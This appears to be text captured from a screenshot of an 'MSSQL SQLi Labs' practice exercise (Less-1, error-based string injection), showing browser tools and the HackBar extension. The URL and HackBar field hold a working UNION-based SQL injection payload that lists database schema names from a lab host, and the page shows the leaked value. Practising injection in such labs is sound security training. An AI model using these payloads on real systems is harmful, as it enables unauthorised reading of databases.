 192.168.179.131/less-1.asp?id=-1' union select 1, schema_name, 3 from (select top 1 schema_name from information_schema.schemata order by 1) as shit
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
Your Login name:db_accessadmin
Your Password:3
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.179.131/less-1.asp?id=-1' union select 1, schema_name, 3 from (select top 1 schema_name from information_schema.schemata order by 1) as shit order by 1 desc --
Post data Referer User Agent Cookies Clear All